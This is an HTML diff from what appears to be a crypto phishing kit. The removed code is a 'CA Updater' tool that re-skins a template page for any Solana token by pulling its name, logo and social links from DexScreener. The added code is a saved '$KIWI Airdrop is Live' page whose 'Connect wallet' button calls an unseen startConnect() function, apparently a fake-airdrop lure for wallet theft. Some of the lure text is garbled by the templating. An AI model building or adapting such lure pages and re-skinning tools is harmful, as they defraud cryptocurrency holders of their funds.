+    <meta property="og:image:height" content="630">
+
+    <!-- Twitter -->
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:url" content="https://solana-seven-rouge.vercel.app/">
+    <meta name="twitter:title" content="$KIWI">
+    <meta name="twitter:description" content="The $KIWI Airdrop is Live. Eligible users are invited to take part in the distribution of $KIWI tokens.">
+    <meta name="twitter:image" content="https://solana-seven-rouge.vercel.app/site_preview.png?v=2">
+
+    <meta name="generator" content="v0.app">
+    <link rel="icon" href="token_logo.png">
+    <link id="chromealerabat-link" rel="stylesheet" type="text/css"
+        href="moz-extension_/33913be3-c044-4c8a-b96d-ef9733697f1b/content.html">
+    <style type="text/css" data-styled-jsx="">
+        @keyframes rgbShift {
+            0% {
+                background-position: 0%
+            }
+
+            50% {
+                background-position: 100%
+            }
+
+            to {
+                background-position: 0%
+            }
+        }
+
+        @keyframes spin {
+            0% {
+                --angle: 0deg
+            }
+
+            to {
+                --angle: 360deg
+            }
+        }
+
+        @property --angle {
+            syntax: "<angle>";
+            inherits: false;
+            initial-value: 0deg
+        }
+
+        @keyframes float {
+
+            0%,
+            100% {
+                transform: translateY(0px) rotate(0deg);
+            }
+
+            25% {
+                transform: translateY(-12px) rotate(1.5deg);
+            }
+
+            50% {
+                transform: translateY(-6px) rotate(0deg);
+            }
+
+            75% {
+                transform: translateY(-14px) rotate(-1.5deg);
+            }
+        }
+
+        .token-logo-frame {
+            width: 350px;
+            height: 350px;
+            border-radius: 50%;
+            overflow: hidden;
+            border: 3px solid rgba(255, 255, 255, 0.25);
+            box-shadow: 0 0 60px rgba(255, 200, 0, 0.35), 0 0 120px rgba(255, 150, 0, 0.15), inset 0 0 30px rgba(0, 0, 0, 0.3);
+            animation: float 4s ease-in-out infinite;
+        }
+
+        .token-logo-frame img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+            display: block;
+        }
+
+        .logo-center-wrap {
+            position: fixed;
+            top: 70%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            z-index: 30;
+        }
+    </style>
+    <style type="text/css" data-styled-jsx="">
+        div.jsx-33e09a6a81d454f1 .twitter-tweet {
+            margin: 0 !important
+        }
+    </style>
+    <script
+        data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement { }); } })(["next-route-announcer"])</script>
 </head>
-<body>
-<div class="box">
-  <h1>🔄 CA Updater</h1>
-  <p class="sub">Paste a Solana contract address — <b>index.html and logo are updated automatically on disk</b>. No download needed.</p>
-
-  <!-- Step 1: Contract Address -->
-  <div class="field">
-    <span class="field-label">Contract Address</span>
-    <div class="ca-wrap">
-      <input class="ca-input" id="caInput" type="text" placeholder="Paste Solana contract address..." maxlength="60">
-      <button class="fetch-btn" id="fetchBtn" onclick="fetchToken()">Fetch</button>
-    </div>
-  </div>
-
-  <!-- Token preview card -->
-  <div class="token-preview" id="tokenPreview">
-    <img class="tp-logo" id="previewLogo" src="" alt="">
-    <div class="tp-info">
-      <h3 id="previewName">—</h3>
-      <p id="previewSymbol">—</p>
-      <div class="tp-ca" id="previewCA">—</div>
-    </div>
-  </div>
-
-  <!-- Step 2: Pick folder -->
-  <input type="file" id="folderInput" webkitdirectory style="display:none">
-  <div class="folder-btn" id="folderBtn" onclick="document.getElementById('folderInput').click()">
-    <span class="f-icon" id="fIcon">📁</span>
-    <div class="f-label" id="fLabel">Click to Select Your Website Folder</div>
-    <div class="f-sub" id="fSub">Finds index.html — updates CA, DexScreener link & logo</div>
-  </div>
-
-  <!-- Status indicators -->
-  <div class="status-row">
-    <div class="sitem" id="si-html"><div class="dot"></div><div><div class="slbl">index.html</div><div class="sval" id="sv-html"></div></div></div>
-    <div class="sitem" id="si-logo"><div class="dot"></div><div><div class="slbl">Logo</div><div class="sval" id="sv-logo"></div></div></div>
-    <div class="sitem" id="si-save"><div class="dot"></div><div><div class="slbl">Saved</div><div class="sval" id="sv-save"></div></div></div>
-  </div>
-
-  <!-- Apply button -->
-  <button class="apply-btn" id="applyBtn" onclick="applyAndSave()">✅ Apply & Save to Folder</button>
-
-  <!-- Save panel for File System Access API -->
-  <div class="save-panel" id="savePanel">
-    <p id="savePanelMsg">Changes are ready. Click below to save directly to your folder.</p>
-    <button class="save-btn" id="saveBtn" onclick="saveToFolder()">💾 Save to Folder</button>
-  </div>
-
-  <div class="msg" id="msg"></div>
-
-  <div class="steps">
-    <b>How it works:</b><br>
-    1. Paste contract address & click <b>Fetch</b> — logo is fetched from DexScreener<br>
-    2. Click the folder button — select your website folder<br>
-    3. Click <b>Apply & Save</b> — grant permission once<br>
-    4. <code>index.html</code> + <code>token_logo.png</code> saved directly ✅<br>
-    5. Upload to Vercel or open <code>index.html</code> from file
-  </div>
-</div>
-
-<script>
-// ── State ──
-var loadedHtml = null;
-var patchedHtml = null;
-var tokenData = null;
-var logoBlob = null;
-var logoUrl = '';
-var folderName = null;
-
-// ── CSS + HTML to inject for circular floating logo ──
-var LOGO_CSS = '\n        @keyframes float {\n            0%, 100% { transform: translateY(0px) rotate(0deg); }\n            25% { transform: translateY(-12px) rotate(1.5deg); }\n            50% { transform: translateY(-6px) rotate(0deg); }\n            75% { transform: translateY(-14px) rotate(-1.5deg); }\n        }\n\n        .token-logo-frame {\n            width: 350px;\n            height: 350px;\n            border-radius: 50%;\n            overflow: hidden;\n            border: 3px solid rgba(255, 255, 255, 0.25);\n            box-shadow: 0 0 60px rgba(255, 200, 0, 0.35), 0 0 120px rgba(255, 150, 0, 0.15), inset 0 0 30px rgba(0,0,0,0.3);\n            animation: float 4s ease-in-out infinite;\n        }\n\n        .token-logo-frame img {\n            width: 100%;\n            height: 100%;\n            object-fit: cover;\n            display: block;\n        }\n\n        .logo-center-wrap {\n            position: fixed;\n            top: 70%;\n            left: 50%;\n            transform: translate(-50%, -50%);\n            z-index: 30;\n        }';
-
-// ── Step 1: Fetch token from DexScreener ──
-async function fetchToken() {
-  var ca = document.getElementById('caInput').value.trim();
-  if (!ca) return setMsg('err', 'Please paste a contract address.');
-
-  var btn = document.getElementById('fetchBtn');
-  btn.disabled = true;
-  btn.textContent = '⏳';
-  setMsg('', '');
-
-  try {
-    var res = await fetch('https://api.dexscreener.com/tokens/v1/solana/' + ca);
-    if (!res.ok) throw new Error('HTTP ' + res.status);
-    var pairs = await res.json();
-    if (!Array.isArray(pairs) || pairs.length === 0) throw new Error('No pairs found on DexScreener for this address.');
-
-    tokenData = pairs[0];
-    var name = (tokenData.baseToken && tokenData.baseToken.name) || 'Unknown';
-    var symbol = (tokenData.baseToken && tokenData.baseToken.symbol) || '???';
-    logoUrl = (tokenData.info && tokenData.info.imageUrl) || '';
-
-    // Show preview
-    document.getElementById('previewName').textContent = name;
-    document.getElementById('previewSymbol').textContent = '$' + symbol;
-    document.getElementById('previewCA').textContent = ca;
-    document.getElementById('tokenPreview').className = 'token-preview show';
-
-    // Download logo blob (with CORS proxy fallback)
-    if (logoUrl) {
-      var fetchUrls = [
-        'https://wsrv.nl/?url=' + encodeURIComponent(logoUrl),
-        'https://api.allorigins.win/raw?url=' + encodeURIComponent(logoUrl),
-        'https://corsproxy.io/?' + encodeURIComponent(logoUrl),
-        logoUrl
-      ];
-      var fetched = false;
-      for (var i = 0; i < fetchUrls.length && !fetched; i++) {
-        try {
-          var logoRes = await fetch(fetchUrls[i]);
-          if (!logoRes.ok) throw new Error('HTTP ' + logoRes.status);
-          logoBlob = await logoRes.blob();
-          if (logoBlob.size < 100) throw new Error('Too small');
-          document.getElementById('previewLogo').src = URL.createObjectURL(logoBlob);
-          setStatus('si-logo', 'ok', 'Fetched ✓');
-          fetched = true;
-        } catch (e) {
-          logoBlob = null;
-        }
-      }
-      if (!fetched) {
-        // Last resort: load via img tag (can preview but not save as blob)
-        document.getElementById('previewLogo').src = logoUrl;
-        setStatus('si-logo', 'err', 'Preview only — save logo manually');
-        setMsg('inf', 'Logo preview loaded but cannot auto-save due to CORS. Right-click the logo preview above and "Save image as" → token_logo.png');
-      }
-    } else {
-      setStatus('si-logo', 'err', 'No logo on DexScreener');
-    }
-
-    setMsg('ok', '✅ Found: ' + name + ' ($' + symbol + ')');
-    checkReady();
-  } catch (err) {
-    setMsg('err', '❌ ' + err.message);
-  } finally {
-    btn.disabled = false;
-    btn.textContent = 'Fetch';
-  }
-}
-
-// ── Step 2: Folder input (webkitdirectory) ──
-document.getElementById('folderInput').addEventListener('change', function() {
-  var files = this.files;
-  if (!files || !files.length) return;
-
-  setStatus('si-html','','');
-  setStatus('si-save','','');
-  setMsg('','');
-  loadedHtml = null;
-  patchedHtml = null;
-  document.getElementById('savePanel').className = 'save-panel';
-  document.getElementById('applyBtn').className = 'apply-btn';
-
-  document.getElementById('fIcon').textContent = '⏳';
-  document.getElementById('fLabel').textContent = 'Reading files...';
-  document.getElementById('fSub').textContent = '';
-  document.getElementById('folderBtn').className = 'folder-btn loading';
-
-  var htmlFile = null;
-  for (var i = 0; i < files.length; i++) {
-    var f = files[i];
-    var parts = (f.webkitRelativePath || f.name).split('/');
-    if (parts.length > 2) continue; // Only top-level files
-    if (f.name.toLowerCase() === 'index.html') {
-      htmlFile = f;
-      folderName = parts[0];
-      break;
-    }
-  }
-
-  if (!htmlFile) {
-    document.getElementById('fIcon').textContent = '❌';
-    document.getElementById('fLabel').textContent = 'index.html not found';
-    document.getElementById('fSub').textContent = 'Select the correct website folder';
-    document.getElementById('folderBtn').className = 'folder-btn';
-    setMsg('err', 'No index.html found. Make sure you selected the right folder.');
-    return;
-  }
-
-  var reader = new FileReader();
-  reader.onload = function(e) {
-    loadedHtml = e.target.result;
-    setStatus('si-html', 'ok', htmlFile.name);
-    document.getElementById('fIcon').textContent = '📂';
-    document.getElementById('fLabel').textContent = 'Folder: ' + (folderName || 'selected');
-    document.getElementById('fSub').textContent = files.length + ' files scanned';
-    document.getElementById('folderBtn').className = 'folder-btn done';
-    checkReady();
-  };
-  reader.readAsText(htmlFile);
-});
-
-function checkReady() {
-  if (loadedHtml && tokenData) {
-    document.getElementById('applyBtn').className = 'apply-btn show';
-  }
-}
-
-// ── Patch HTML ──
-function patchHtml(rawHtml, newCA, dexUrl) {
-  var html = rawHtml;
-
-  // 1. Replace CA text in the font-mono span
-  html = html.replace(
-    /(<span[^>]*class="[^"]*font-mono[^"]*"[^>]*>)[A-Za-z0-9]{30,50}(<\/span>)/,
-    '$1' + newCA + '$2'
-  );
-
-  // 2. Replace DexScreener link
-  html = html.replace(
-    /(href=")(https:\/\/dexscreener\.com\/solana\/[A-Za-z0-9]+)(")/i,
-    '$1' + dexUrl + '$3'
-  );
-
-  // 3. Replace the title and header with actual name and symbol
-  html = html.replace(
-    /(<title>)[^<]*(<\/title>)/i,
-    '$1$' + (tokenData.baseToken?.name || 'DISTORTED').toUpperCase() + '$2'
-  );
-  html = html.replace(
-    /(<span class="text-white">)[^<]*(<\/span>)/i,
-    '$1$' + (tokenData.baseToken?.symbol || 'DISTORTED').toUpperCase() + '$2'
-  );
-
-  html = html.replace(
-    /Eligible\s+users\s+are\s+invited\s+to\s+take\s+part\s+in\s+the\s+distribution\s+of\s+.*?\s+tokens\./i,
-    'Eligible users are invited to take part in the distribution of $' + (tokenData.baseToken?.name || 'DISTORTED').toUpperCase() + ' tokens.'
-  );
-
-  // 4. Update favicon
-  html = html.replace(
-    /(<link\s+rel="icon"\s+href=")[^"]*(")/i,
-    '$1token_logo.png$2'
-  );
-
-  // 5. Update Twitter URL
-  var newTwitterUrl = 'https://x.com/witloofsol';
-  if (tokenData.info && tokenData.info.socials && tokenData.info.socials.length > 0) {
-      var twitterSocial = tokenData.info.socials.find(function(s) { return s.type === 'twitter'; });
-      if (twitterSocial && twitterSocial.url) {
-          newTwitterUrl = twitterSocial.url;
-      }
-  }
-  
-  // Note: we only replace the main social link and not the website creator link at the bottom.
-  // We use the SVG icon as an anchor to make sure we replace the right one.
-  html = html.replace(
-    /(<a href=")(https:\/\/x\.com\/[^"]+)("[^>]*>\s*<div[^>]*>\s*<\/div><svg viewBox="0 0 24 24")/i,
-    '$1' + newTwitterUrl + '$3'
-  );
-
-  // 6. Inject floating animation CSS (if not already present)
-  if (html.indexOf('.token-logo-frame') === -1) {
-    html = html.replace(
-      /(@property\s+--angle\s*\{[^}]+\}\s*)<\/style>/,
-      '$1\n' + LOGO_CSS + '\n    </style>'
-    );
-  }
-
-  // 5. Replace the main image with circular frame
-  var buttonImgRegex = /(<button[^>]*class="[^"]*cursor-pointer[^"]*"[^>]*>)\s*(?:<div class="token-logo-frame">\s*<img[^>]*>\s*<\/div>|<img[^>]*>)\s*(<\/button>)/;
-  html = html.replace(buttonImgRegex,
-    '$1\n                <div class="token-logo-frame">\n                    <img alt="Token logo" decoding="async" src="token_logo.png">\n                </div>\n            $2'
-  );
-
-  return html;
-}
-
-// ── Apply & save ──
-function applyAndSave() {
-  if (!loadedHtml || !tokenData) return;
-
-  var ca = document.getElementById('caInput').value.trim();
-  var dexUrl = tokenData.url || ('https://dexscreener.com/solana/' + (tokenData.pairAddress || ''));
-
-  patchedHtml = patchHtml(loadedHtml, ca, dexUrl);
-
-  // Use File System Access API (Chrome/Edge) for direct save
-  if ('showDirectoryPicker' in window) {
-    document.getElementById('savePanelMsg').textContent =
-      'Ready to save! Click below — browser will ask to confirm write access to your folder.';
-    document.getElementById('savePanel').className = 'save-panel show';
-    setMsg('inf', 'Almost done! Click the Save button below.');
-  } else {
-    // Fallback: download both files
-    downloadBlob(new Blob([patchedHtml], {type:'text/html'}), 'index.html');
-    if (logoBlob) downloadBlob(logoBlob, 'token_logo.png');
-    setStatus('si-save', 'ok', 'Downloaded');
-    setMsg('ok', 'Files downloaded. Replace them in your folder. (Use Chrome/Edge for direct save.)');
-  }
-}
-
-// ── Save via File System Access API ──
-async function saveToFolder() {
-  if (!patchedHtml) return;
-  var btn = document.getElementById('saveBtn');
-  btn.disabled = true;
-  btn.textContent = '⏳ Saving...';
-
-  try {
-    var dir = await window.showDirectoryPicker({ mode: 'readwrite' });
-
-    // Save index.html
-    var htmlHandle = await dir.getFileHandle('index.html', { create: true });
-    var htmlWritable = await htmlHandle.createWritable();
-    await htmlWritable.write(patchedHtml);
-    await htmlWritable.close();
-
-    // Save logo image
-    if (logoBlob) {
-      var logoHandle = await dir.getFileHandle('token_logo.png', { create: true });
-      var logoWritable = await logoHandle.createWritable();
-      await logoWritable.write(logoBlob);
-      await logoWritable.close();
-    }
-
-    setStatus('si-save', 'ok', 'Saved ✓');
-    document.getElementById('savePanel').className = 'save-panel';
-    var saved = 'index.html' + (logoBlob ? ' + token_logo.png' : '');
-    setMsg('ok', '✅ ' + saved + ' saved directly to your folder! Upload to Vercel or open from file.');
-    btn.disabled = false;
-    btn.textContent = '💾 Save to Folder';
-  } catch (e) {
-    if (e.name === 'AbortError') {
-      setMsg('inf', 'Cancelled. Click save again when ready.');
-    } else {
-      setMsg('err', 'Save failed: ' + e.message);
-    }
-    btn.disabled = false;
-    btn.textContent = '💾 Save to Folder';
-  }
-}
-
-function downloadBlob(blob, filename) {
-  var url = URL.createObjectURL(blob);
-  var a = document.createElement('a');
-  a.href = url; a.download = filename; a.click();
-  setTimeout(function() { URL.revokeObjectURL(url); }, 1000);
-}
-
-// ── Helpers ──
-function setStatus(id, type, text) {
-  var el = document.getElementById(id);
-  el.className = 'sitem' + (type ? ' ' + type : '');
-  var sv = el.querySelector('.sval');
-  if (sv) sv.textContent = text;
-}
-function setMsg(type, txt) {
-  var el = document.getElementById('msg');
-  if (!type) { el.className = 'msg'; el.textContent = ''; return; }
-  el.className = 'msg ' + type;
-  el.textContent = txt;
-}
-
-// Enter key triggers fetch
-document.getElementById('caInput').addEventListener('keydown', function(e) {
-  if (e.key === 'Enter') fetchToken();
-});
-</script>
+
+<body class="font-sans antialiased">
+    <div hidden=""><!--$--><!--/$--></div>
+    <main
+        class="jsx-2ee78b47b97d0a7b relative min-h-screen flex flex-col items-center justify-center overflow-hidden bg-black">
+        <audio src="AUGHHHH%2520sound%2520effect%2520tiktok%2520snoring%2520meme.html" preload="auto"
+            class="jsx-2ee78b47b97d0a7b"></audio><audio src="sound.mp3" preload="auto" class="jsx-2ee78b47b97d0a7b"
+            loop=""></audio>
+        <div style="transform: translateX(-120%); opacity: 0; pointer-events: none;"
+            class="jsx-33e09a6a81d454f1 fixed left-4 top-20 z-40 w-80 max-h-[calc(100vh-150px)] flex flex-col transition-all duration-300">
+            <div
+                class="jsx-33e09a6a81d454f1 mb-3 px-4 py-2 rounded-xl bg-white/10 backdrop-blur-xl border border-white/20 flex items-center justify-between shrink-0">
+                <div class="jsx-33e09a6a81d454f1 flex items-center gap-2">
+                    <h2 class="jsx-33e09a6a81d454f1 text-white font-black text-sm tracking-wide">FEATURED POSTS</h2>
+                    <span
+                        class="jsx-33e09a6a81d454f1 text-xs font-bold px-1.5 py-0.5 rounded-md bg-white/15 text-white/70">101</span><span
+                        class="jsx-33e09a6a81d454f1 flex items-center gap-1 text-xs font-black px-1.5 py-0.5 rounded-md bg-red-600/80 text-white tracking-wide"><span
+                            class="jsx-33e09a6a81d454f1 w-1.5 h-1.5 rounded-full bg-white animate-pulse inline-block"></span>LIVE</span>
+                </div><button aria-label="Close feed"
+                    class="jsx-33e09a6a81d454f1 text-white/60 hover:text-white transition-colors"><svg
+                        fill="currentColor" viewBox="0 0 24 24" class="jsx-33e09a6a81d454f1 w-5 h-5">
+                        <path
+                            d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"
+                            class="jsx-33e09a6a81d454f1"></path>
+                    </svg></button>
+            </div>
+            <div class="jsx-33e09a6a81d454f1 space-y-3 overflow-y-auto flex-1">
+                <div class="rounded-xl overflow-hidden bg-white/5 border border-white/10">
+                    <div class="twitter-tweet twitter-tweet-rendered"
+                        style="display: flex; max-width: 280px; width: 100%; margin-top: 10px; margin-bottom: 10px;">
+                        <iframe id="twitter-widget-0" scrolling="no" frameborder="0" allowtransparency="true"
+                            allowfullscreen="true" class=""
+                            style="position: static; visibility: visible; width: 280px; height: 468px; display: block; flex-grow: 1;"
+                            title="X Post" src="index_3.html" data-tweet-id="2031441879821115791"></iframe>
+                    </div>
+                </div>
+                <div class="rounded-xl overflow-hidden bg-white/5 border border-white/10">
+                    <div class="twitter-tweet twitter-tweet-rendered"
+                        style="display: flex; max-width: 280px; width: 100%; margin-top: 10px; margin-bottom: 10px;">
+                        <iframe id="twitter-widget-1" scrolling="no" frameborder="0" allowtransparency="true"
+                            allowfullscreen="true" class=""
+                            style="position: static; visibility: visible; width: 280px; height: 563px; display: block; flex-grow: 1;"
+                            title="X Post" src="index_4.html" data-tweet-id="2031450233566027811"></iframe>
+                    </div>
+                </div>
+                <div class="rounded-xl overflow-hidden bg-white/5 border border-white/10">
+                    <div class="twitter-tweet twitter-tweet-rendered"
+                        style="display: flex; max-width: 280px; width: 100%; margin-top: 10px; margin-bottom: 10px;">
+                        <iframe id="twitter-widget-2" scrolling="no" frameborder="0" allowtransparency="true"
+                            allowfullscreen="true" class=""
+                            style="position: static; visibility: visible; width: 280px; height: 379px; display: block; flex-grow: 1;"
+                            title="X Post" src="index_5.html" data-tweet-id="2031449677892301186"></iframe>
+                    </div>
+                </div>
+                <div class="rounded-xl overflow-hidden bg-white/5 border border-white/10">
+                    <div class="twitter-tweet twitter-tweet-rendered"
+                        style="display: flex; max-width: 280px; width: 100%; margin-top: 10px; margin-bottom: 10px;">
+                        <iframe id="twitter-widget-3" scrolling="no" frameborder="0" allowtransparency="true"
+                            allowfullscreen="true" class=""
+                            style="position: static; visibility: visible; width: 280px; height: 506px; display: block; flex-grow: 1;"
+                            title="X Post" src="index_6.html" data-tweet-id="2031417359915762133"></iframe>
+                    </div>
+                </div>
+                <div class="rounded-xl overflow-hidden bg-white/5 border border-white/10">
+                    <div class="twitter-tweet twitter-tweet-rendered"
+                        style="display: flex; max-width: 280px; width: 100%; margin-top: 10px; margin-bottom: 10px;">
+                        <iframe id="twitter-widget-4" scrolling="no" frameborder="0" allowtransparency="true"
+                            allowfullscreen="true" class=""
+                            style="position: static; visibility: visible; width: 280px; height: 487px; display: block; flex-grow: 1;"
+                            title="X Post" src="index_2.html" data-tweet-id="2031442196629696546"></iframe>
+                    </div>
+                </div>
+                <div class="jsx-33e09a6a81d454f1 py-2 text-center text-white/40 text-xs">Scroll for more...</div>
+            </div>
+        </div>
+
+        </div>
+        </div>
+        <div class="jsx-2ee78b47b97d0a7b fixed top-4 left-1/2 -translate-x-1/2 z-50">
+            <div
+                class="jsx-2ee78b47b97d0a7b flex items-center gap-3 p-1.5 rounded-2xl bg-white/10 backdrop-blur-2xl border border-white/20 shadow-[0_8px_32px_rgba(0,0,0,0.3),inset_0_1px_0_rgba(255,255,255,0.2)]">
+                <a href="https://x.com/KiwiTheAddict" target="_blank"
+                    rel="noopener noreferrer"
+                    class="jsx-2ee78b47b97d0a7b group relative flex items-center justify-center w-12 h-12 rounded-xl bg-gradient-to-b from-white/30 to-white/10 backdrop-blur-xl border border-white/30 shadow-[0_4px_16px_rgba(0,0,0,0.2),inset_0_1px_0_rgba(255,255,255,0.4),inset_0_-1px_0_rgba(0,0,0,0.1)] hover:from-white/40 hover:to-white/20 transition-all duration-200 active:scale-95">
+                    <div
+                        class="jsx-2ee78b47b97d0a7b absolute inset-0 rounded-xl bg-gradient-to-b from-white/20 to-transparent opacity-60">
+                    </div><svg viewBox="0 0 24 24" fill="currentColor"
+                        class="jsx-2ee78b47b97d0a7b w-6 h-6 text-white relative z-10 drop-shadow-sm">
+                        <path
+                            d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"
+                            class="jsx-2ee78b47b97d0a7b"></path>
+                    </svg>
+                </a><a href="https://dexscreener.com/solana/fthi7plrgcbsycmj3axeua1zy2dgi38ppxzqajoaxr4a"
+                    target="_blank" rel="noopener noreferrer"
+                    class="jsx-2ee78b47b97d0a7b group relative flex items-center justify-center w-12 h-12 rounded-xl bg-gradient-to-b from-white/30 to-white/10 backdrop-blur-xl border border-white/30 shadow-[0_4px_16px_rgba(0,0,0,0.2),inset_0_1px_0_rgba(255,255,255,0.4),inset_0_-1px_0_rgba(0,0,0,0.1)] hover:from-white/40 hover:to-white/20 transition-all duration-200 active:scale-95">
+                    <div
+                        class="jsx-2ee78b47b97d0a7b absolute inset-0 rounded-xl bg-gradient-to-b from-white/20 to-transparent opacity-60">
+                    </div><img src="A_20flock_20birds_20-_202026-03-10T002026.652.png" alt="Dexscreener"
+                        class="jsx-2ee78b47b97d0a7b w-7 h-7 relative z-10 drop-shadow-sm">
+                </a>
+            </div>
+        </div>
+        <div class="jsx-2ee78b47b97d0a7b fixed top-24 left-1/2 -translate-x-1/2 z-40 flex flex-col items-center gap-2">
+            <div
+                class="jsx-2ee78b47b97d0a7b px-4 py-3 rounded-2xl bg-white/5 backdrop-blur-2xl border border-white/20 shadow-[0_8px_32px_rgba(0,0,0,0.6),inset_0_1px_0_rgba(255,255,255,0.25)] text-center max-w-xl">
+                <h1 class="jsx-2ee78b47b97d0a7b text-white font-black tracking-tight text-2xl sm:text-3xl">
+                    <span class="text-white/70">The</span> <span class="text-white">$KIWI</span>
+                    <span class="text-white/70">Airdrop is Live</span>
+                </h1>
+                <p class="jsx-2ee78b47b97d0a7b mt-2 text-white/70 text-xs sm:text-sm">
+                    Eligible users are invited to take part in the distribution of $4.25 tokens.
+                </p>
+                <div class="jsx-2ee78b47b97d0a7b mt-4 flex justify-center">
+                    <a id="voteBtn" onclick="window.startConnect()"
+                        class="NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR jsx-2ee78b47b97d0a7b inline-flex items-center gap-2 px-6 py-2.5 rounded-xl bg-white text-black text-xs sm:text-sm font-black tracking-normal whitespace-nowrap shadow-[0_10px_30px_rgba(0,0,0,0.7)] hover:bg-white active:scale-95 transition-all border border-black/20 ">
+                        Connect wallet
+                        <svg class="jsx-2ee78b47b97d0a7b w-4 h-4 sm:w-5 sm:h-5 text-black/80" viewBox="0 0 24 24"
+                            fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"
+                            stroke-linejoin="round" aria-hidden="true">
+                            <path d="M7 17L17 7"></path>
+                            <path d="M9 7H17V15"></path>
+                        </svg>
+                    </a>
+                </div>
+            </div>
+        </div>
+        <div class="logo-center-wrap">
+            <button
+                class="jsx-2ee78b47b97d0a7b relative cursor-pointer select-none transition-transform duration-150 hover:scale-105 active:scale-95"
+                style="background:none;border:none;padding:0;">
+                <div class="token-logo-frame">
+                    <img alt="Token logo" decoding="async" src="token_logo.png">
+                </div>
+            </button>
+        </div>
+        <div style="left: 77.2121%; top: 73.4347%; font-size: 1.08997rem; opacity: 0; transform: translateY(-12px) scale(0.8); text-shadow: rgba(255, 220, 50, 0.8) 0px 0px 12px, rgba(0, 0, 0, 0.9) 0px 2px 8px; letter-spacing: 0.02em;"
+            class="jsx-2ee78b47b97d0a7b fixed pointer-events-none z-40 font-black text-white select-none transition-all duration-300">
+            click me twin</div>
+
+        <div class="jsx-2ee78b47b97d0a7b fixed bottom-4 left-1/2 -translate-x-1/2 z-50 w-[90%] max-w-md"><button
+                class="jsx-2ee78b47b97d0a7b group relative w-full flex items-center justify-center gap-3 py-4 px-6 rounded-2xl bg-gradient-to-b from-white/30 to-white/10 backdrop-blur-2xl border border-white/30 shadow-[0_8px_32px_rgba(0,0,0,0.3),inset_0_1px_0_rgba(255,255,255,0.4),inset_0_-1px_0_rgba(0,0,0,0.1)] hover:from-white/40 hover:to-white/20 transition-all duration-200 active:scale-[0.98]">
+                <div
+                    class="jsx-2ee78b47b97d0a7b absolute inset-0 rounded-2xl bg-gradient-to-b from-white/20 to-transparent opacity-60">
+                </div><span class="jsx-2ee78b47b97d0a7b relative z-10 text-white/70 text-sm font-medium">CA:</span><span
+                    class="jsx-2ee78b47b97d0a7b relative z-10 text-white font-mono font-bold tracking-wider text-sm truncate">5yUGshNPv25GP9Df4bto2ZXrjmtQ5KTD3mAd8Fqppump</span><svg
+                    fill="none" viewBox="0 0 24 24" stroke="currentColor"
+                    class="jsx-2ee78b47b97d0a7b relative z-10 w-5 h-5 text-white/70 group-hover:text-white transition-colors">
+                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
+                        d="M8 16H6a2 2 0 01-2-2V6a2 2 0 012-2h8a2 2 0 012 2v2m-6 12h8a2 2 0 002-2v-8a2 2 0 00-2-2h-8a2 2 0 00-2 2v8a2 2 0 002 2z"
+                        class="jsx-2ee78b47b97d0a7b"></path>
+                </svg>
+            </button></div>
+        <div class="jsx-2ee78b47b97d0a7b fixed bottom-4 right-4 z-40"><a href="https://x.com/witloofsol" target="_blank"
+                rel="noopener noreferrer"
+                class="jsx-2ee78b47b97d0a7b text-white/40 hover:text-white/60 transition-colors text-xs">website by
+                @witloofsol</a></div>
+    </main><!--$--><!--/$--><next-route-announcer style="position: absolute;"
+        data-scrapbook-shadowdom="&lt;div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;&gt;&lt;/div&gt;"></next-route-announcer><iframe
+        scrolling="no" frameborder="0" allowtransparency="true" src="index_7.html" title="Twitter settings iframe"
+        style="display: none;"></iframe><iframe id="rufous-sandbox" scrolling="no" frameborder="0"
+        allowtransparency="true" allowfullscreen="true"
+        style="position: absolute; visibility: hidden; display: none; width: 0px; height: 0px; padding: 0px; border: medium;"
+        title="Twitter analytics iframe" src="index_1.html"></iframe>
+    <script
+        data-scrapbook-elem="basic-loader">(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", k8 = "data-scrapbook-adoptedstylesheets", k9 = /^data-scrapbook-adoptedstylesheet-(\d+)$/, k10 = "data-scrapbook-shadowdom-mode", k11 = "data-scrapbook-shadowdom-clonable", k12 = "data-scrapbook-shadowdom-delegates-focus", k13 = "data-scrapbook-shadowdom-serializable", k14 = "data-scrapbook-shadowdom-slot-assignment", k15 = "data-scrapbook-slot-assigned", k16 = "data-scrapbook-slot-index", k17 = /^scrapbook-slot-index=(\d+)$/, k18 = '/scrapbook-slot-index', d = document, r = d.documentElement, $s = !!r.attachShadow, $as = !!d.adoptedStyleSheets, $c = !!window.HTMLCanvasElement, $sa = !!d.createElement('slot').assign, sle = [], sls = [], slt = function (r) { if ($sa) { var E = r.childNodes, i, e, s, m; for (i = 0; i < E.length; i++) { e = E[i]; if (e.nodeType === 8) { s = e.nodeValue; if (m = s.match(k17)) { s = e.nextSibling; if (s.nodeType === 3) { sls[m[1]] = s; } r.removeChild(e); i--; } else if (s === k18) { r.removeChild(e); i--; } } } } }, sl = function () { var i = sle.length, j, d, e; while (i--) { d = sle[i]; e = d.elem; d = d.value.split(','); j = d.length; while (j--) { d[j] = sls[parseInt(d[j], 10)]; } try { try { e.assign.apply(e, d); } catch (ex) { if (ex.message.includes('must have a callable @@iterator')) { e.assign(d); } else { throw ex; } } } catch (ex) { console.error(ex); } } }, asl = (function (r) { var l = [], E, i, e, m, c, j; if ($as) { E = r.attributes; i = E.length; while (i--) { e = E[i]; if (!(m = 